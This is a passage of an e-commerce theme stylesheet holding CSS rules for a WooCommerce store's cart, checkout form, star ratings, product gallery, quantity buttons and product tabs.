  font-weight: normal;
  clear: both;
  margin-right: 5px;
}

.cart-sidebar-content .variation dd {
  margin: 0;
}

.cart-sidebar-content .variation dd p:last-child {
  margin-bottom: 0;
}

.cart-sidebar-content .quantity {
  height: auto;
  font-size: 13px;
}

/* CART ITEM */
.product_list_widget {
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.product_list_widget .blockUI.blockOverlay {
  background: #f3f3f3 !important;
  opacity: 0.7 !important;
  cursor: pointer !important;
}

.product_list_widget .mini_cart_item {
  min-height: 110px;
  position: relative;
  padding: 20px 20px 20px 110px;
  border-bottom: 1px solid #eaeaec;
}

.product_list_widget .mini_cart_item:hover .remove_from_cart_button {
  opacity: 1;
  -webkit-transform: translateY(-50%) translateX(0) rotate(0deg);
  transform: translateY(-50%) translateX(0) rotate(0deg);
}

.product_list_widget img {
  width: 70px;
  position: absolute;
  left: 20px;
  top: 20px;
}

.product_list_widget a:not(.remove_from_cart_button) {
  display: block;
}

.product_list_widget .remove_from_cart_button {
  width: 20px;
  height: 20px;
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 0;
  color: inherit;
  opacity: 0;
  z-index: 2;
  -webkit-transform: translateY(-50%) translateX(10px) rotate(0deg);
  transform: translateY(-50%) translateX(10px) rotate(0deg);
}

.product_list_widget .remove_from_cart_button:before {
  content: '\f2d7';
  font-family: "ionicons";
  line-height: 1;
  font-size: 14px;
}

.product_list_widget .remove_from_cart_button:hover {
  -webkit-transform: translateY(-50%) translateX(0) rotate(90deg) !important;
  transform: translateY(-50%) translateX(0) rotate(90deg) !important;
}

#shop-overlay {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  top: 0;
  z-index: 199;
  background: rgba(0, 0, 0, 0.5);
  pointer-events: none;
  opacity: 0;
  visibility: hidden;
}

.woocommerce-cart .return-to-shop .wc-backward {
  font-size: 16px;
  font-weight: 700;
}

.woocommerce-cart .woocommerce-cart-form table {
  border: 0;
}

.woocommerce-cart .woocommerce-cart-form thead tr {
  border-bottom: 0;
}

.woocommerce-cart .woocommerce-cart-form tr {
  border-bottom: 1px solid #eaeaea;
  position: relative;
}

.woocommerce-cart .woocommerce-cart-form td, .woocommerce-cart .woocommerce-cart-form th {
  border: 0;
  padding: 20px 0;
}

.woocommerce-cart .woocommerce-cart-form th {
  background: #f3f3f3;
}

.woocommerce-cart .woocommerce-cart-form .product-remove {
  width: 50px;
}

.woocommerce-cart .woocommerce-cart-form .product-remove .remove {
  width: 50px;
  height: 50px;
  float: left;
  font-size: 20px;
}

.woocommerce-cart .woocommerce-cart-form .product-thumbnail {
  width: 100px;
}

.woocommerce-cart .woocommerce-cart-form .product-thumbnail img {
  max-width: 80px;
}

.woocommerce-cart .woocommerce-cart-form .quantity {
  height: 40px;
}

@media (min-width: 1200px) {
  .woocommerce-cart .woocommerce-cart-form .product-name {
    width: 500px;
  }
}

.woocommerce-cart .woocommerce-cart-form .product-subtotal {
  text-align: right;
  padding-right: 15px;
}

.woocommerce-cart .woocommerce-cart-form .actions {
  padding-left: 15px;
  padding-right: 15px;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon {
  float: left;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon label {
  display: none;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon input {
  height: 40px;
  padding: 0 15px;
  margin-right: 10px;
}

.woocommerce-cart .woocommerce-cart-form .actions .coupon input:focus {
  border-color: #ddd;
}

.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"] {
  float: right;
  height: 40px;
  padding: 0 15px;
  color: #fff;
  border: 0;
}

.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"]:disabled {
  opacity: 0.3;
  pointer-events: none;
}

.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"]:hover {
  opacity: 0.8;
}

.woocommerce-cart .woocommerce-cart-form .actions .cart-empty-btn {
  float: right;
  line-height: 40px;
  margin-right: 20px;
}

.woocommerce-cart .cart-collaterals {
  margin-top: 60px;
}

.woocommerce-cart .cross-sells {
  float: left;
  margin-right: 30px;
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

.woocommerce-cart .cross-sells > h2 {
  font-size: 20px;
}

.woocommerce-cart .cross-sells + .cart_totals {
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

.woocommerce-cart .cart_totals > h2 {
  font-size: 20px;
}

.woocommerce-cart .cart_totals .checkout-button {
  float: right;
  color: #fff;
  height: 40px;
  line-height: 40px;
  padding: 0 30px;
}

.woocommerce-cart .cart_totals .checkout-button:hover {
  opacity: 0.8;
}

.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"] {
  float: left;
  height: 40px;
  margin-bottom: 10px;
  padding: 0 15px;
  color: #fff;
  border: 0;
  font-size: 13px;
}

.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"]:disabled {
  opacity: 0.3;
  pointer-events: none;
}

.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"]:hover {
  opacity: 0.8;
}

@media (max-width: 767px) {
  .woocommerce-cart .woocommerce-cart-form__contents tr {
    border-bottom: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents thead {
    display: none;
  }
  .woocommerce-cart .woocommerce-cart-form__contents td {
    display: block;
    padding: 10px 15px;
    width: 100% !important;
    border: 0;
    background: #fdfdfd;
  }
  .woocommerce-cart .woocommerce-cart-form__contents td:nth-child(even) {
    background: #fafafa;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-quantity {
    padding: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .quantity {
    width: 100%;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .quantity .qty {
    width: 100%;
    background: rgba(0, 0, 0, 0);
    border: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-remove {
    background: #f3f3f3;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-remove .remove {
    float: none;
    width: 30px;
    height: 30px;
    color: #f00;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .quantity {
    float: none;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .product-subtotal {
    text-align: left;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .variation dt, .woocommerce-cart .woocommerce-cart-form__contents .variation dd {
    float: none;
    margin: 0;
    display: inline-block;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions .coupon {
    width: 100%;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions .coupon input {
    width: 100%;
    margin-right: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions .cart-empty-btn {
    float: left;
    margin-right: 0;
    font-size: 12px;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions button[type="submit"] {
    width: 100%;
    margin-top: 10px;
  }
}

@media (max-width: 767px) {
  .cart_totals .shop_table_responsive th, .cart_totals .shop_table_responsive td {
    display: block;
    border-left: 0;
    border-right: 0;
  }
  .cart_totals .shop_table_responsive th {
    font-weight: 600;
  }
  .cart_totals .shop_table_responsive tr:first-child th {
    border-top: 0;
  }
  .cart_totals .shop_table_responsive tr:nth-child(odd) td {
    border-bottom: 0;
  }
  .cart_totals .shop_table_responsive tr:nth-child(even) td {
    border-bottom: 0;
  }
  .cart_totals .wc-proceed-to-checkout a {
    width: 100%;
    text-align: center;
  }
}

@media (min-width: 768px) {
  .woocommerce-checkout .woocommerce-form,
  .woocommerce-checkout .woocommerce-form-coupon {
    max-width: 50%;
  }
}

.woocommerce-checkout .woocommerce-form .form-row-first,
.woocommerce-checkout .woocommerce-form .form-row-last,
.woocommerce-checkout .woocommerce-form-coupon .form-row-first,
.woocommerce-checkout .woocommerce-form-coupon .form-row-last {
  width: 100%;
}

form.woocommerce-checkout {
  /**/
}

form.woocommerce-checkout .woocommerce-billing-fields > h3 {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  form.woocommerce-checkout #customer_details {
    width: 670px;
    padding-right: 50px;
  }
}

form.woocommerce-checkout #order_review_heading {
  float: left;
  clear: none;
  margin-bottom: 58px;
}

form.woocommerce-checkout #order_review {
  border: 1px solid #eee;
  padding: 25px 45px 45px 45px;
}

@media (min-width: 1200px) {
  form.woocommerce-checkout #order_review {
    width: -webkit-calc( 100% - 720px);
    width: -moz-calc( 100% - 720px);
    width: calc( 100% - 720px);
  }
}

form.woocommerce-checkout .shop_table {
  border: 0;
  margin: 0;
}

form.woocommerce-checkout .shop_table td, form.woocommerce-checkout .shop_table th {
  border: 0;
  padding: 13px 0;
  vertical-align: top;
}

form.woocommerce-checkout .shop_table td:last-child, form.woocommerce-checkout .shop_table th:last-child {
  text-align: right;
}

form.woocommerce-checkout .shop_table tr {
  border-bottom: 1px solid #dddddd;
}

form.woocommerce-checkout .shop_table tfoot tr th:first-of-type {
  font-weight: 700;
  text-transform: uppercase;
}

form.woocommerce-checkout .shop_table .shipping th, form.woocommerce-checkout .shop_table .shipping td {
  display: block;
  width: 100%;
  text-align: left;
}

form.woocommerce-checkout .shop_table .shipping th {
  padding-bottom: 5px;
}

form.woocommerce-checkout .shop_table .shipping td {
  padding: 5px 0;
}

form.woocommerce-checkout .shop_table .shipping ul {
  margin: 0;
}

form.woocommerce-checkout .shop_table .shipping,
form.woocommerce-checkout .shop_table .order-total {
  border-bottom: 0;
}

form.woocommerce-checkout #payment {
  margin-top: 10px;
}

form.woocommerce-checkout .wc_payment_method {
  border-bottom: 1px solid #dddddd;
  padding: 19px 0;
}

form.woocommerce-checkout .wc_payment_method:last-of-type {
  border-bottom: 0;
}

form.woocommerce-checkout .wc_payment_method.payment_method_paypal img {
  max-width: 100px;
  margin: 0 10px;
}

form.woocommerce-checkout .wc_payment_method label {
  font-size: 18px;
}

form.woocommerce-checkout .payment_box {
  padding-left: 28px;
  padding-top: 10px;
}

form.woocommerce-checkout .about_paypal {
  font-size: 14px;
  position: relative;
  top: 2px;
}

form.woocommerce-checkout #place_order {
  border: 0;
  color: #fff;
  height: 55px;
  text-transform: uppercase;
}

form.woocommerce-checkout #place_order:hover {
  opacity: 0.8;
}

@media (max-width: 767px) {
  form.woocommerce-checkout #customer_details {
    margin-bottom: 30px;
  }
  form.woocommerce-checkout #order_review_heading {
    margin-bottom: 10px;
    float: none;
    clear: both;
    font-size: 150%;
  }
  form.woocommerce-checkout .form-row {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }
  form.woocommerce-checkout #order_review {
    border: 0;
    padding: 0;
  }
}

@media (max-width: 767px) {
  .shop-buttons-is-sticky #place_order {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: block;
    z-index: 9999;
  }
}

.star-rating {
  display: inline-block;
  width: 63.13px;
  height: 16px;
  position: relative;
  line-height: 16px;
}

.star-rating:before {
  font-family: "ionicons";
  font-size: 16px;
  content: "ï‹¼ï‹¼ï‹¼ï‹¼ï‹¼";
  white-space: nowrap;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.25;
}

.star-rating > span {
  font-size: 0;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  white-space: nowrap;
  line-height: 16px;
}

.star-rating > span:before {
  font-family: "ionicons";
  font-size: 16px;
  content: "ï‹¼ï‹¼ï‹¼ï‹¼ï‹¼";
  color: #ffc400;
  position: absolute;
  left: 0;
  top: 0;
}

.price mark,
.price ins,
.cart mark,
.cart ins {
  background: none;
}

/* UL - RADIO INPUT */
#shipping_method,
.methods {
  list-style: none;
  padding: 0;
}

#shipping_method input[type="radio"],
.methods input[type="radio"] {
  display: none;
}

#shipping_method input[type="radio"]:checked + label,
.methods input[type="radio"]:checked + label {
  font-weight: 700;
}

#shipping_method input[type="radio"]:checked + label:before,
.methods input[type="radio"]:checked + label:before {
  content: "\f192";
}

#shipping_method input[type="radio"] + label:before,
.methods input[type="radio"] + label:before {
  font-family: "FontAwesome";
  content: "\f10c";
  margin-right: 10px;
  font-size: 16px;
  color: #cccccc;
}

/* FORM ROW */
.form-row {
  margin-bottom: 16px;
}

.form-row > label {
  font-size: 13px;
  margin-bottom: 2px;
  display: block;
}

.form-row > label abbr {
  text-decoration: none;
}

.form-row.form-row-first {
  margin-right: 20px;
  width: -webkit-calc( ( 100% - 20px ) / 2);
  width: -moz-calc( ( 100% - 20px ) / 2);
  width: calc( ( 100% - 20px ) / 2);
}

.form-row.form-row-last {
  width: -webkit-calc( ( 100% - 20px ) / 2);
  width: -moz-calc( ( 100% - 20px ) / 2);
  width: calc( ( 100% - 20px ) / 2);
}

.form-row select {
  height: 50px;
  padding: 0 20px;
  border-color: #f3f3f3;
  background: #f9f9f9;
}

.form-row input[type="text"],
.form-row input[type="tel"],
.form-row input[type="email"],
.form-row input[type="password"] {
  height: 50px;
  padding: 0 20px;
  border-color: #f3f3f3;
  background: #f9f9f9;
}

.form-row input[type="text"]:focus,
.form-row input[type="tel"]:focus,
.form-row input[type="email"]:focus,
.form-row input[type="password"]:focus {
  border-color: #ddd;
}

.form-row textarea {
  min-height: 240px;
  padding: 20px;
  border-color: #f3f3f3;
  background: #f9f9f9;
  resize: none;
}

.form-row textarea:focus {
  border-color: #ddd;
}

/* LOGIN FORM */
.woocommerce-form-login-toggle,
.woocommerce-form-coupon-toggle {
  display: block;
  clear: both;
  line-height: 40px;
  text-align: center;
}

.woocommerce-form-login-toggle .woocommerce-info,
.woocommerce-form-coupon-toggle .woocommerce-info {
  font-weight: 700;
}

.woocommerce-form-login-toggle a,
.woocommerce-form-coupon-toggle a {
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .woocommerce-form-login-toggle a,
  .woocommerce-form-coupon-toggle a {
    display: inline-block;
  }
}

.woocommerce-form-login-toggle .woocommerce-info:before {
  content: "\e912";
  font-family: 'zoa';
  margin-right: 10px;
  font-size: 20px;
  line-height: 1;
  vertical-align: text-bottom;
}

.woocommerce-form-coupon-toggle .woocommerce-info:before {
  content: "\f34b";
  font-family: "ionicons";
  margin-right: 10px;
  font-size: 20px;
}

.woocommerce-form-coupon {
  padding-top: 10px;
  text-align: center;
  margin: 0 auto;
}

.woocommerce-form-coupon + .woocommerce-checkout {
  margin-top: 50px;
}

/* VARIATION */
.shop_table .variation {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
}

.shop_table .variation dt {
  font-weight: normal;
  float: left;
  margin-right: 5px;
  clear: both;
}

.shop_table .variation dd {
  margin-bottom: 0;
  float: left;
}

.shop_table .variation dd p:last-child {
  margin-bottom: 0;
}

/*  */
.woocommerce {
  /* INPUT CHECKBOX */
}

.woocommerce input[type="checkbox"] {
  margin: 0;
}

.woocommerce input[type="checkbox"]:not(.partial_pay_through_wallet) {
  display: none;
}

.woocommerce input[type="checkbox"]:checked + span:before {
  content: "\f046";
}

.woocommerce input[type="checkbox"] + span {
  font-size: 13px;
  font-weight: 600;
  line-height: 1;
}

.woocommerce input[type="checkbox"] + span:not(.woocommerce-terms-and-conditions-checkbox-text) {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.woocommerce input[type="checkbox"] + span:before {
  font-weight: normal;
  font-family: "FontAwesome";
  content: "\f096";
  margin-right: 10px;
  font-size: 20px;
  line-height: 0;
}

.woocommerce .woocommerce-form-login {
  padding: 10px 0;
  margin: 0 auto;
  max-width: 50%;
}

.woocommerce .woocommerce-form__label.inline {
  display: inline-block;
  position: relative;
  top: 2px;
}

/* WARNING */
.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  list-style: none;
  padding-left: 0;
}

.woocommerce-error {
  color: #b81c23;
}

.woocommerce-info {
  color: #1e85be;
}

.woocommerce-message {
  color: #8fae1b;
}

.woocommerce-notice--success {
  color: #339966;
}

/*GENERAL
******************************************************************************************************/
.shop-content > .product {
  position: relative;
  clear: both;
}

/* PRODUCT */
.woocommerce-loop-product__link .star-rating {
  margin-bottom: 20px;
}

/* COMMENT FORM */
.comment-form-rating .stars.selected span:hover a {
  color: #ffc400;
}

.comment-form-rating .stars.selected span:hover a:before {
  content: "ï’³" !important;
}

.comment-form-rating .stars.selected span:hover a.active ~ a:before {
  content: "\f4b2";
}

.comment-form-rating .stars.selected span a {
  color: #ffc400;
}

.comment-form-rating .stars.selected span a:before {
  content: "\f4b3";
}

.comment-form-rating .stars.selected span a.active ~ a:before {
  content: "\f4b2";
}

.comment-form-rating .stars.selected span a:hover ~ a:before {
  content: "ï’²" !important;
}

.comment-form-rating .stars span:hover a {
  color: #ffc400;
}

.comment-form-rating .stars span:hover a:before {
  content: "\f4b3";
}

.comment-form-rating .stars span a {
  font-size: 0;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.comment-form-rating .stars span a:hover:before {
  content: "\f4b3";
}

.comment-form-rating .stars span a:hover ~ a:before {
  content: "\f4b2";
}

.comment-form-rating .stars span a:before {
  font-size: 18px;
  font-family: "ionicons";
  content: "\f4b2";
}

/* PRODUCT IMAGES
******************************************************************************************************/
/* VIDEO BUTTON */
.single-product-gallery:hover .video-popup-btn {
  opacity: 1;
}

.video-popup-btn {
  opacity: 0;
  position: absolute;
  z-index: 2;
}

.video-popup-btn:before {
  font-size: 20px;
  margin-right: 10px;
}

/* IMAGE ZOOM */
.ez-zoom {
  position: relative;
}

.easyzoom-flyout {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: 1;
  overflow: hidden;
  background: #FFF;
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

.easyzoom-flyout img {
  max-width: initial !important;
}

/* GALLERY SLIDER */
.single-gallery-slider .single-product-gallery {
  position: relative;
  min-height: 1px;
  float: left;
}

.single-gallery-slider .single-product-gallery + .summary {
  padding-left: 50px;
}

.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type img,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type img,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type img,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type img {
  opacity: 0;
}

.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-thumb,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-thumb,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-thumb,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-thumb {
  display: none;
}

.single-gallery-slider .video-popup-btn {
  right: 20px;
}

.single-gallery-slider .pro-thumb {
  cursor: pointer;
  position: relative;
}

.single-gallery-slider .pro-thumb.tns-nav-active img {
  border-color: #999;
}

.single-gallery-slider .pro-thumb img {
  border: 1px solid rgba(0, 0, 0, 0);
}

.single-gallery-slider .pro-carousel-image .tns-controls button {
  opacity: 0;
}

.single-gallery-slider .pro-carousel-image .tns-controls button[data-controls="prev"] {
  left: 0;
}

.single-gallery-slider .pro-carousel-image .tns-controls button[data-controls="next"] {
  right: 0;
}

.single-gallery-slider .pro-carousel-image:hover .tns-controls button {
  opacity: 1;
}

.single-gallery-slider .pro-carousel-image:hover .tns-controls button[data-controls="prev"] {
  left: 20px;
}

.single-gallery-slider .pro-carousel-image:hover .tns-controls button[data-controls="next"] {
  right: 20px;
}

@media (min-width: 1200px) {
  .single-gallery-slider.single-gallery-vertical .single-product-gallery {
    width: 700px;
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 700px);
    width: -moz-calc( 100% - 700px);
    width: calc( 100% - 700px);
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image {
    width: 600px;
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image {
    width: 100%;
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image + .summary {
    width: -webkit-calc( 100% - 600px);
    width: -moz-calc( 100% - 600px);
    width: calc( 100% - 600px);
  }
}

.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb {
  width: 80px;
  margin-right: 20px;
  float: left;
}

.single-gallery-slider.single-gallery-vertical .pro-thumb {
  margin-bottom: 10px;
}

.single-gallery-slider.single-gallery-vertical .pro-carousel-image {
  float: right;
  width: -webkit-calc( 100% - 100px);
  width: -moz-calc( 100% - 100px);
  width: calc( 100% - 100px);
}

.single-gallery-slider.single-gallery-vertical .shop-content > .this-product-has-gallery-image > .onsale {
  left: 120px;
  top: 20px;
}

.single-gallery-slider.single-gallery-vertical .video-popup-btn {
  bottom: 20px;
}

@media (min-width: 1200px) {
  .single-gallery-slider.single-gallery-horizontal .single-product-gallery {
    width: 600px;
  }
  .single-gallery-slider.single-gallery-horizontal .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 600px);
    width: -moz-calc( 100% - 600px);
    width: calc( 100% - 600px);
  }
}

.single-gallery-slider.single-gallery-horizontal .single-product-gallery.pro-single-image .video-popup-btn {
  bottom: 20px;
}

.single-gallery-slider.single-gallery-horizontal .video-popup-btn {
  bottom: 110px;
}

.single-gallery-slider.single-gallery-horizontal .pro-carousel-thumb {
  margin-top: 10px;
}

/* GALLERY IMAGE */
.single-gallery-image .single-product-gallery {
  position: relative;
  float: left;
}

@media (min-width: 1200px) {
  .single-gallery-image .single-product-gallery {
    margin-right: 50px;
  }
}

.single-gallery-image .shop-content .pro-img-item {
  float: left;
  margin-bottom: 30px;
}

.single-gallery-image .video-popup-btn {
  top: 15px;
  right: 20px;
}

@media (min-width: 1200px) {
  .single-gallery-image.single-gallery-list .single-product-gallery {
    width: 600px;
  }
  .single-gallery-image.single-gallery-list .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 650px);
    width: -moz-calc( 100% - 650px);
    width: calc( 100% - 650px);
  }
}

@media (min-width: 1600px) {
  .single-gallery-image.single-gallery-grid .single-product-gallery {
    width: 930px;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 980px);
    width: -moz-calc( 100% - 980px);
    width: calc( 100% - 980px);
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery.pro-single-image {
    width: 600px;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery.pro-single-image + .summary {
    width: -webkit-calc( 100% - 600px);
    width: -moz-calc( 100% - 600px);
    width: calc( 100% - 600px);
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery.pro-single-image .pro-img-item {
    max-width: 100%;
    margin-right: 0;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery .pro-img-item {
    max-width: 450px;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery .pro-img-item:nth-child(odd) {
    clear: both;
    margin-right: 30px;
  }
}

.single-gallery-image .summary {
  float: left;
}

figure.pro-img-item {
  cursor: pointer;
}

.pro-img-item {
  position: relative;
}

/* SUMMARY
******************************************************************************************************/
.product-type-grouped .summary .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

.product-type-grouped .summary .group_table {
  margin-top: 0;
  border-left: 0;
  border-right: 0;
}

.product-type-grouped .summary .group_table td {
  border-left: 0;
  border-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.product-type-grouped .summary .group_table .loop-action {
  position: static;
  transform: none;
}

.product-type-grouped .summary .group_table .loop-action {
  justify-content: flex-start;
}

.product-type-grouped .summary .group_table .loop-action .product-quick-view-btn,
.product-type-grouped .summary .group_table .loop-action .zoa-add-to-cart-btn,
.product-type-grouped .summary .group_table .loop-action .added_to_cart,
.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist a {
  opacity: 1;
  visibility: visible;
  transform: none;
}

.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist {
  border-bottom: 0;
  transform: none;
}

.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist a {
  justify-content: center;
  font-size: 0;
}

.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist a:before {
  margin-right: 0;
}

.product-type-variable .variations {
  border: 0;
  margin-top: 0;
}

.product-type-variable .variations td {
  border: 0;
  padding: 0;
}

.product-type-variable .variations tr {
  display: block;
}

.product-type-variable .variations tr + tr {
  margin-top: 21px;
}

.product-type-variable .woocommerce-variation-price {
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f8f5f5;
}

.product-type-external .summary .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

.summary .product_title {
  font-size: 36px;
  margin-top: 35px;
}

.summary .product_title + .price {
  margin-top: 15px;
}

.summary .yith-wcwl-add-to-wishlist {
  margin-top: 15px;
  border-bottom: 1px solid;
}

.summary .yith-wcwl-add-to-wishlist a {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  font-size: 15px;
}

.summary .yith-wcwl-add-to-wishlist a:before {
  min-width: 20px;
  margin-right: 5px;
}

.summary .yith-wcwl-add-to-wishlist a.adding-to-wishlist {
  position: relative;
}

.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
  height: 20px;
}

.woocommerce-product-rating {
  margin: 10px 0;
}

.woocommerce-product-rating .star-rating {
  position: relative;
  top: 2px;
}

.woocommerce-product-details__short-description {
  margin-top: 10px;
  margin-bottom: 20px;
  font-size: 15px;
}

@media (min-width: 1200px) {
  .woocommerce-product-details__short-description {
    max-width: 70%;
  }
}

.cart .single_add_to_cart_button {
  width: 380px;
  height: 55px;
  color: #fff;
  border: 0;
  margin-left: 10px;
  text-transform: uppercase;
  font-size: 15px;
}

.cart .single_add_to_cart_button:hover {
  opacity: 0.7;
}

.cart .single_add_to_cart_button:before {
  content: "\e904";
  font-family: 'zoa';
  margin-right: 18px;
}

.cart .single_add_to_cart_button.disabled {
  cursor: default;
  pointer-events: none;
  opacity: 0.5;
}

.cart .yith-wcwl-add-to-wishlist {
  float: left;
  clear: both;
}

.quantity {
  width: 130px;
  height: 55px;
  float: left;
}

.quantity:not(.hidden) {
  position: relative;
}

.quantity:not(.hidden) .modify-qty {
  cursor: pointer;
  position: absolute;
  font-family: "ionicons";
  font-size: 30px;
  width: 35px;
  height: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.quantity:not(.hidden) .modify-qty[data-click=minus] {
  left: 0;
  text-align: right;
  padding-right: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-end;
  -webkit-box-align: center;
  align-items: center;
}

.quantity:not(.hidden) .modify-qty[data-click=minus]:before {
  content: "\f462";
}

.quantity:not(.hidden) .modify-qty[data-click=plus] {
  right: 0;
  text-align: left;
  padding-left: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.quantity:not(.hidden) .modify-qty[data-click=plus]:before {
  content: "\f489";
}

.quantity:not(.hidden) .qty {
  height: 100%;
  width: 100%;
  text-align: center;
  padding: 0 35px;
  font-size: 18px;
  -moz-appearance: textfield;
}

.quantity:not(.hidden) .qty::-webkit-inner-spin-button, .quantity:not(.hidden) .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.product_meta {
  border-top: 1px solid #f8f5f5;
  padding-top: 30px;
  margin-top: 50px;
}

.product_meta span {
  font-size: 15px;
}

.product_meta > span {
  font-weight: bold;
  line-height: 35px;
}

.product_meta > span > span,
.product_meta > span > a {
  font-weight: normal;
}

.p-shared {
  margin-top: 44px;
}

.p-shared span {
  display: block;
  line-height: 24px;
}

.p-shared a {
  margin-right: 18px;
  font-size: 17px;
}

/* TABS
******************************************************************************************************/
.woocommerce-tabs {
  max-width: 770px;
  margin: 0 auto;
  clear: both;
}

.woocommerce-tabs .tabs {
  margin-top: 100px;
  margin-bottom: 55px;
  padding-left: 0;
  list-style: none;
  text-align: center;
}

.woocommerce-tabs .tabs li {
  display: inline-block;
  padding: 0 30px;
}

.woocommerce-tabs .tabs a {
  border-bottom: 2px solid rgba(0, 0, 0, 0);
  font-size: 18px;
  font-weight: 600;
  padding: 5px 0;
}

.woocommerce-tabs .woocommerce-Tabs-panel {
  margin-bottom: 120px;
  display: none;
}

.woocommerce-Reviews .woocommerce-Reviews-title,
.woocommerce-Reviews .woocommerce-review__dash {
  display: none;
}

.woocommerce-Reviews .commentlist {
  list-style: none;
  padding-left: 0;
  margin: 0;
}

